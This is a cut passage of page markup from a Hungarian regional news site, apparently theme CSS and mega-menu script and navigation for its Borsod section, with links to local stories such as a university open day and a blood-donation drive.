.td-post-category:not(.td-post-extra-category){display:none}.tdi_80 .td-author-date{display:none}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none}.tdi_80 .entry-review-stars{display:none}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_80 .td-module-title a{color:#000000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .tdb-mega-modules-wrap{padding:20px}.tdi_80 .block-mega-child-cats{width:160px}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-module-meta-info{padding:15px 5px}.tdi_80 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-mega-modules-wrap{padding:14px}.tdi_80 .block-mega-child-cats a{padding:0 14px}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_80 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_80"}';
block_tdi_80.td_column_number = "3";
block_tdi_80.block_type = "tdb_header_mega_menu";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1519";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "380";
tdBlocksArray.push(block_tdi_80);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_80" 
 id="tdi_81" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_82" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_83" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_84" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_85" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_80 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" class="td-image-wrap " title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Leendo_hallgatoit_varja_nyilt_napra_a_Tokaj-Hegyalja_Egyetem-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem">Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" class="td-image-wrap " title="A tervek szerint halad a Skill labor fejlesztése a kórházban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tervek_szerint_halad_a_Skill_labor_fejlesztese_a_korhazban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" title="A tervek szerint halad a Skill labor fejlesztése a kórházban">A tervek szerint halad a Skill labor fejlesztése a kórházban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" class="td-image-wrap " title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto-1-696x752.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó">Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_86 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_86" ><style>.tdi_86 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_86:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_86:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_86.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_86.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_86 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_86 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_86 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_86 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_86 .entry-thumb{background-position:center 50%}.tdi_86 .td-image-wrap{padding-bottom:60%}.tdi_86 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_86 .td-module-meta-info,.ie11 .tdi_86 .td-module-meta-info{flex:auto}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-module-meta-info,.tdi_86 .td-next-prev-wrap{text-align:center}.tdi_86 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_86.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_86 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_86 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_86 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_86 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_86 .td-post-category:not(.td-post-extra-category){display:none}.tdi_86 .td-author-date{display:none}.tdi_86 .td-post-author-name{display:none}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{display:none}.tdi_86 .entry-review-stars{display:none}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_86:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_86 .td-module-title a{color:#000000}.tdi_86 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .tdb-mega-modules-wrap{padding:20px}.tdi_86 .block-mega-child-cats{width:160px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-module-meta-info{padding:15px 5px}.tdi_86 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdb-mega-modules-wrap{padding:14px}.tdi_86 .block-mega-child-cats a{padding:0 14px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_86 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 